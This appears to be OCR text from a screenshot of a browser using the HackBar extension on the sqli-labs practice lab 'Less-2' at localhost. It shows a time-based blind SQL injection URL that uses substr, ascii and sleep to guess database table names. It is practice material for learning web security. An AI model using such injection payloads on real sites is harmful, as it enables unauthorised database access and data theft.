 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
127.0.0.1/sqli/Less-2/?id=1 and if(ascii(substr((select table_name from information_sch
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-2/?id=1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(3),0)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SQLI DUMB SERIES-2